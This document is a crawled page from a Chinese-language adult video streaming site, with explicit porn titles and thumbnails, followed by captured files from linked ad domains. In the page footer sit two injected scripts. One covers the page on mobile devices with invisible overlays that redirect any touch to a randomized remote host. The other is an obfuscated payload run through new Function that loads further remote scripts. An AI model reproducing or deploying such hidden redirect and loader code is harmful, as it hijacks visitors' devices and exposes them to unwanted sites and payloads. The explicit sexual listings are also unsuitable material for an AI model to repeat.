

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://56cf.com/index.php/vod/play/id/150167/sid/1/nid/1.html
body_size: 6900
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>YMDD427おじさん、揉んで制服じゃ隠し切れない大きすぎるおっぱい-麻豆视频</title>
<meta name="keywords" content="中文字幕,YMDD427おじさん、揉んで制服じゃ隠し切れない大きすぎるおっぱい剧照,YMDD427おじさん、揉んで制服じゃ隠し切れない大きすぎるおっぱい剧情,麻豆视频" />
<meta name="description" content="麻豆视频(www.mogu.club)提供提供上YMDD427おじさん、揉んで制服じゃ隠し切れない大きすぎるおっぱい全集免费在线观看地址，YMDD427おじさん、揉んで制服じゃ隠し切れない大きすぎるおっぱい剧情介绍：YMDD427おじさん、揉んで制服じゃ隠し切れない大きすぎるおっぱい" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"15","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
<script>
var vod_name = 'YMDD427おじさ', vod_url = window.location.href, vod_part='第1集', vod_prelink='', vod_pic='https://sbzytpimg1.com:3519/upload/vod/20250709-1/f97c740024bd325a14e728db34d2b3bc.jpg';	
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="http://56cf.com">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
 
 <div class="wrap">
   <div class="position">
      <ul>
         <li class="home"><a href="/">首页</a></li>
         <li><a href="/index.php/vod/type/id/5.html">日韩</a></li>
         <li><a href="/index.php/vod/detail/id/150167.html ">YMDD427おじさん、揉んで制服じゃ隠し切れない大きすぎるおっぱい</a></li>
       </ul>
   </div>
  
   <div class="mt">
     <style>
 .FF{width:100%;height:520px;line-height:30px;background:#111;font-size:14px;color:#f6f6f6;margin:0px;padding:0px;position:relative;overflow:hidden;}.FF table{text-align:center;width:100%;}.FF #topleft{font-weight:bold;height:30px;line-height:30px;border-bottom:1px solid #202020;padding-left:5px;}.FF #topleft a{float:left;color:#fff;display:inline;zoom:1;overflow:hidden;text-decoration:none;display:block;}#topleft a#ll{margin-left:30px;}.FF #topleft a:hover{background:#000;}.FF #topright{padding-right:5px;font-weight:bold;color:#f60;text-align:right;border-bottom:1px solid #202020;}.FF #topcc{display:none;}.FF #playleft{width:100%;height:100%;overflow:hidden;}
 @media (max-width:760px){.FF{height:220px}}
 </style>
     <div class="FF">
      <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/150167\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"YMDD427\u304a\u3058\u3055\u3093\u3001\u63c9\u3093\u3067\u5236\u670d\u3058\u3083\u96a0\u3057\u5207\u308c\u306a\u3044\u5927\u304d\u3059\u304e\u308b\u304a\u3063\u3071\u3044","vod_actor":"","vod_director":"","vod_class":"\u4e2d\u6587\u5b57\u5e55"},"url":"https:\/\/yutubf.lsbbf3.com\/20250708\/MN6B4BTU\/index.m3u8","url_next":"","from":"ytm3u8","server":"no","note":"","id":"150167","sid":1,"nid":1}</script>      <script type="text/javascript" src="/static/js/playerconfig.js?t=20260120"></script><script type="text/javascript" src="/static/js/player.js?t=a20260120"></script>     </div>
   </div>

   
      <div class="box mt">
     <div class="name">
       <dl>
         <dd>YT线路</dd><span class="mac_hits hits" data-mid="1" data-id="150167" "="" data-type="hits"></span>

       </dl>
     </div>
     <div class="play">
       <ul>
                  <li><a href="/index.php/vod/play/id/150167/sid/1/nid/1.html" target="_self">第1集</a></li>
                </ul>
     </div>
   </div>
      
   <div class="box mt">
     <div class="name">
       <dl>
         <dd>最新推荐</dd>
       </dl>
     </div>
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/223251/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://jpxjpg2.top/upload/vod/20260120-1/396e0bb2519433a735db367fc3376671.jpg" alt="FC2PPV-4831383- 高身長１７７ｃｍ股下９０オーバーの自称モデル美女 脚線美の間から溢れ出る潮吹きにパイズリ" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/223251/sid/1/nid/1.html">FC2PPV-4831383- 高身長１７７ｃｍ股下９０オーバーの自称モデル美女 脚線美の間から溢れ出る潮吹きにパイズリ</a></p>
             <p>01-20&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;330观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/223001/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/0baa8721611e80e18cb8d5db3cbf60ce.jpg" alt="朝勃肉棒在起床后抽插的星期六 野野浦暖 ABF-275" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/223001/sid/1/nid/1.html">朝勃肉棒在起床后抽插的星期六 野野浦暖 ABF-275</a></p>
             <p>01-19&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;411观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222943/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/071b3149ed5443a774cf3277f3617d55.jpg" alt="八挂海逆搭讪素人男！ 八挂海 ABF-280" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/222943/sid/1/nid/1.html">八挂海逆搭讪素人男！ 八挂海 ABF-280</a></p>
             <p>01-19&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;592观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/223426/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/c7ada17dd7866063a690bdc62587bfbc.jpg" alt="好姐妹的换夫交换乱交派对 田所百合,綾瀬なつ BASJ-028" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/223426/sid/1/nid/1.html">好姐妹的换夫交换乱交派对 田所百合,綾瀬なつ BASJ-028</a></p>
             <p>01-20&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;629观看</p>
          </li>
                 </ul>
     </div>
   </div>
 </div>
 <span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="150167" data-sid="1" data-nid="1"></span>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"53ba174aaca04b71bf5c2e59c68ebf2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2018gc.4ridff.com:8005/d/5262?t=0.21398567875000496
body_size: 1088
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gso@{=\"JF6^Y\"g}1K{Q0n0@1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0o}{{@smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}{p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}{p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/C1Y5mdXfOp*FS)50{sQm((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/15150418823.txt
body_size: 106348
content:
R0lGODlhgALIAPcAAIUhlmtaYod4hmZSVUMlNlU1V8oA+KgA+CwUJlolY7Kus///AFIjWpKIkEcxNkU9QrkA+IVjaWsmdndaZlAPVmVGSPzZ/mRGY0cnQfz3+oVWZVYUY0dCRK2VSlU3QnkYilU2OSUVF/y0/nhjZ+/vCGA1ZasA0pdrUlpKUlJCSr+AOZYAz61vM2hHVOzq7FpCQmNSa3lndWU4S4dqeHZHea2WsWQVcdXJM4ZYVlIxMXVIVzknNMaxyL27vUoxQrSgMGsxdOfa597b3nM0enMkezgxNFlSUzkpKUIlKHlUedfM2EwoUtKKJzkxKYsCtEo5QP7K/8gA72IjbDsQQtYA+SkhIjEpIbkA6tYA76gA7cbExu6aEIV0ejEhIXdJZbyownpRhJsA7JpxooQXlWhjZOTXJ//uAHNSUoQokTkpIWdSSlpCWllCOT0XLTEpKohWkca3LnVzde/[base64]/Z/O/N+vJf/pdUbPyQ/7gS+f6sAIJAjc7Ez+fG5+eUIa52SZBVpZQwsok5ls4n/cNA6PI5/9KB6/7s/v///60V2eKp79sW/7oq88Jn2tYAPP/375ckyatuuv/v760Q+7kX5v/K49/QEp5ZdNi4FMkV/LEx1sIf5Okb/6w/yceU1KlQvv/e6PfV27JjiM4AMZtFardYgH06pdJojdZPibNMd+l2kv9xpPUsjv1Pm++ltXM5k+Veee+UpueEnNI2ZvS6wuRZnv1EouATYrNjewAAACH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/+/fz7+vn49/b19PPy8fDv7u3s6+rp6Ofm5eTj4uHg397d3Nva2djX1tXU09LR0M/OzczLysnIx8bFxMPCwcC/[base64]/Au4IVy4dAirJrk99tWyTu8kLPoc91TL269evYs2vfXhhy5++aj2X/FA+AvEPz6MsTTH8ePOXLlV8JxAy6fun7+FOn1L8/tevWa/RhW1OzDQgbVFL1FtyCDA5X3FjI1aWccnBFJ52F0GGFCl/[base64]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